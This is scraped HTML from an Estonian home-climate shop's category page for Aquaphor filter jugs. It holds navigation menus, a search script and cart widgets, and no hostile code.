																<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermostatic heads and radiator valves</option>
								
																<option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BALL VALVES</option>
								
																<option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Balancing valves</option>
								
																<option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAFETY VALVES</option>
								
																<option value="59">Fastening and auxiliary materials</option>
						
												<option value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Auxiliary materials</option>
								
																<option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOLTS AND THREADED FASTENERS</option>
								
																<option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FASTENERS</option>
								
										</select>
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg header-search-btn"><i class="fa fa-search"></i>
	Search
	</button>
  </span>
</div>

<script type="text/javascript">
$('#header-search button.header-search-btn').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#header-search input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#header-search select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
		url += '&sub_category=true';
		url += '&description=true';

//alert (url);
	location = url;
});

$('#header-search input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#header-search button.header-search-btn').trigger('click');
	}
});

</script></div>
	<!--	<div class="header-left-cms col-sm-3">
	 <aside id="header-left">
	  <div class="html-content">
    <div class="box-content"><div id="ttcmsheader">
  <div class="ttheader-service">Home Climate OÜ | Reg. Nr.: 11424269 | VAT: EE100646568</div>
</div></div>
  </div>

 </aside>

	</div>
	-->
  </div>
  
</div>

<div class="header-bottom-block">
<div class="container">
			<div class="header-bottom">
			<aside id="header-bottom">
	  <div class="main-category-list left-main-menu col-sm-3">
<div class="cat-menu">
<div class="TT-panel-heading">
	<span>Categories</span>
</div>
<div class="menu-category">
<ul class="dropmenu">
	<li class="mobile-blog"><a href="/extension/ciblog/ciblog" class="TT-Category-List">Advices</a></li>
						<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/sell-out" class="TT-Category-List">Sell-out</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/sell-out/termoventiilid-144">Termoventiilid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/sell-out/rifeng-143">Rifeng</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/bathroom" class="TT-Category-List">Bathroom</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/bathroom/mirrors">LED Mirrors</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/home-appliances" class="TT-Category-List">Home appliances</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen" class="single-dropdown">Built-in Kitchen Appliances Master Kitchen</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-dishwashers">
										Built-in dishwashers</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-microwave-ovens">
										Built-in microwave ovens</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-ovens">
										Built-in ovens</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-refrigerators">
										Built-in refrigerators</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/hobs">
										Hobs</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment" class="single-dropdown">Refrigeration equipment</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment/freezers">
										Freezers</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment/refrigerators">
										Refrigerators</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps" class="TT-Category-List">Heat pumps and conditioners</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners">Air conditioners</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-heat-pumps">Air heat pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-water-heat-pumps">AIR-TO-WATER heat pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/multisplit">Multisplit</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/portable-air-conditioners">Portable Air Conditioners</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/accessories">Accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/circulation-pumps">Circulation pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/paisupaak-96">Expansion tanks</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/installation-service">Installation</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/heaters" class="TT-Category-List">Heaters</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/electric-heaters">Electric heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/oil-heaters">Oil heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/fan-heaters">Fan heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/diesel-heaters">Diesel heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/gas-heaters">Gas heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/air-curtains">Air curtains</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/infrared-heaters">Infrared heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/outdoor-terrace-heaters">Outdoor terrace heaters</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating" class="TT-Category-List">Radiators and convectors for central heating</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/bimetal-radiators-186">Bimetal radiators</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/aluminum-radiators">Aluminum radiators</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/radiator-accessories">Radiator accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/vogel-and-noot-steel-panel-radiators">VOGEL &amp; NOOT STEEL (PANEL) RADIATORS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/convectors-konveka-fc">Convectors Konveka FC</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/convectors-konveka-sc">Convectors Konveka SC</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/floor-heating" class="TT-Category-List">Floor heating</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/electric-floor-heating-grand-meyer">Electric floor heating Grand Meyer</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/self-regulating-heating-cables">Self-regulating Heating Cables</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/electric-floor-heating">Electric floor heating Electrolux</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/electric-fireplaces">Electric fireplaces and portals</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/boilers">Water Heaters</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/gas-water-heater">Gas water heater</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/towel-rails" class="TT-Category-List">Towel Heaters</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/towel-rails/towel-warmer-accessories">Towel warmer accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters" class="single-dropdown">Water heated towel heaters</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters/water-heated-towel-side-connection">
										Water heated towel side connection</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters/water-heated-towel-rails">
										Water heated towel rails bottom connection</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/towel-rails/electric-heated-towel-rails">Electric Towel Heaters</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/ventilation-devices" class="TT-Category-List">Ventilation devices</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/fans">Fans</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/bathroom-fans">Bathroom fans</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/recuperators">Recuperators</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/filters-for-water" class="TT-Category-List">Filters for water</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162" class="single-dropdown">Aquafilter</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/water-filtration-system-aquafilter">
										Water Filtration System Aquafilter </a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges">
										Aquafilter Filter Cartridges</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-accessories">
										Aquafilter Accessories</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161" class="single-dropdown">Aquaphor</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/reverse-osmosis-water-filters">
										Reverse osmosis water filters</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/aquaphor-water-systems">
										Flow water filters Aquaphor</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/aquaphor-replacement-modules">
										Replacement modules</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/pre-filtration-systems">
										Pre-Filtration Systems</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/water-softeners">
										Water softeners</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/replacement-modules-for-pre-filters">
										Replacement modules for pre-filters</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor">
										Filter Jugs</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-bottles">
										Filter bottles</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/kitchen-faucets">
										Kitchen faucets</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/water-filtration-systems-for-commercial-use">
										Water filtration systems for commercial use</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/filters-for-water/midea-190">Midea</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers" class="TT-Category-List">Air humidifiers, washers and dehumidifiers</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/air-purifiers">Air purifiers</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/humidifiers">Humidifiers</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/air-dryers">Air dryers</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior" class="TT-Category-List">Kitchen equipment and interior</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-sinks">Kitchen Sinks</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-taps">Kitchen Taps</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/tools">Tools</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/pipes-and-connectors" class="TT-Category-List">Pipes and connectors</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/brass-transitions">BRASS TRANSITIONS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/pex-al-pex-72">Pex-Al-Pex</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/ppr-75">PPR</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/pvc-and-cpvc-pipes-and-fittings">PVC AND CPVC PIPES AND FITTINGS</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/valves-and-vents" class="TT-Category-List">Valves and vents</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/washing-machine-taps-and-angle-chrome-vents">WASHING MACHINE TAPS AND ANGLE CHROME VENTS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/thermostatic-heads-and-radiator-valves">Thermostatic heads and radiator valves</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/ball-valves">BALL VALVES</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/balancing-valves">Balancing valves</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/safety-valves">SAFETY VALVES</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials" class="TT-Category-List">Fastening and auxiliary materials</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/auxiliary-materials">Auxiliary materials</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/bolts-and-threaded-fasteners">BOLTS AND THREADED FASTENERS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/fasteners">FASTENERS</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				<!--					<li> <a href="https://homeclimate.ee/en-gb/information/tt_blog/blogs">
					<span data-hover="Advices">Advices</span>
					</a></li>       
				-->
</ul>
</div>
</div>
</div>
 </aside>

		</div>
		<div id="tttoplink_block">
     <ul id="tt_toplink" class="block_content">
	      <li class="tttoplink tthome"><a title="home" href="https://homeclimate.ee/en-gb/">Home</a></li>
          <!--<li class="tttoplink"><a href="https://homeclimate.ee/en-gb/product/manufacturer">Brand:</a></li>
          <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/account/voucher">Gift Certificates</a></li>
          <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/affiliate/login">Affiliate</a></li>-->
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=4">About Us</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=9">Our team</a></li>
		  <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/information/contact">Contact</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=8">Leasing 0%</a></li>
		  <!---->
		  <li class="tttoplink"><a href="/extension/ciblog/ciblog">Advices</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=10">Finished projects</a></li>
		  <!-- Bundle Product -->
		  <!--			<li><a href="https://homeclimate.ee/en-gb/extension/bundleproduct" title="Bundle Product"><i class="fa fa-cubes"></i> <span>Bundle Product</span></a></li>
          -->
          <!-- Bundle Product --> 
        </ul>
	</div>
	<div class="right-block">
		<div class="user-info">
		  <div class="dropdown"><a href="https://homeclimate.ee/en-gb/account/account" title="Sign in" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i>
 <span class="ttuserheading">Sign in</span><i class="fa fa-caret-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right account-link-toggle">
                        <li><a href="https://homeclimate.ee/en-gb/account/register"><i class='fa fa-user'></i> Register</a></li>
            <li><a href="https://homeclimate.ee/en-gb/account/login"><i class='fa fa-sign-in'></i> Login</a></li>
			<li><a href="https://homeclimate.ee/en-gb/account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-sm hidden-md">Wish List (0)</span></a></li>
			<!--<li class="ttlanguage"><div class="pull-left">
  <form action="https://homeclimate.ee/en-gb/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                     
      <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
      <span class="hidden-xs hidden-sm hidden-md">English</span>&nbsp;<i class="fa fa-caret-down"></i></button>
	                          <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="et-ee"><img src="catalog/language/et-ee/et-ee.png" alt="Eesti" title="Eesti" /> Eesti</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="ru-ru"><img src="catalog/language/ru-ru/ru-ru.png" alt="Русский" title="Русский" /> Русский</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fi-Fi"><img src="catalog/language/fi-Fi/fi-Fi.png" alt="Finland" title="Finland" /> Finland</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor" />
  </form>
</div>
</li>-->
			<li class="ttcurrency"> </li>
                      </ul>
		  </div>
        </div>
		<div class="cart"><div id="cart" class="btn-group">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i>
  <span class="cart-heading">Checkout</span>
  <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right header-cart-toggle">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
	</div>
</div>
</div>
	
</header>
<!--<div class="header-content-title">
</div>-->


<script><!--
$(document).ready(function() {
/* ---------------- start Templatetrip link more menu ----------------------*/
	var max_link = 7;
	var moretext= "More";
	var items = $('#tttoplink_block ul li');
	var surplus = items.slice(max_link, items.length);
	surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
	$('.more_menu').prepend('<a href="#" class="level-top">'+moretext+'</a>');
	$('.more_menu').mouseover(function(){
	$(this).children('ul').addClass('shown-link');
	})
	$('.more_menu').mouseout(function(){
	$(this).children('ul').removeClass('shown-link');
	});
	
/* ---------------- End Templatetrip link more menu ----------------------*/
});
--></script><div id="mfilter-json" style="display:none">eyJzZW9fZGF0YSI6eyJtZXRhX3RpdGxlIjoiRmlsdGVyIEp1Z3MifX0=</div>
<div id="product-category" class="container product-category">
  <ul class="breadcrumb">
        <li><a href="https://homeclimate.ee/en-gb/">text_home</a></li>
        <li><a href="https://homeclimate.ee/en-gb/filters-for-water">Filters for water</a></li>
        <li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161">Aquaphor</a></li>
        <li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor">Filter Jugs</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="panel panel-default category-treeview">
<div class="panel-heading">Categories</div>
	<ul class="list-group">
	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/sell-out" class="list-group-item">Sell-out</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/bathroom" class="list-group-item">Bathroom</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/home-appliances" class="list-group-item">Home appliances</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps" class="list-group-item">Heat pumps and conditioners</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/heaters" class="list-group-item">Heaters</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating" class="list-group-item">Radiators and convectors for central heating</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/floor-heating" class="list-group-item">Floor heating</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/electric-fireplaces" class="list-group-item">Electric fireplaces and portals</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/boilers" class="list-group-item">Water Heaters</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/gas-water-heater" class="list-group-item">Gas water heater</a>
				<!-- Display all category - child items list -->
							  </li>
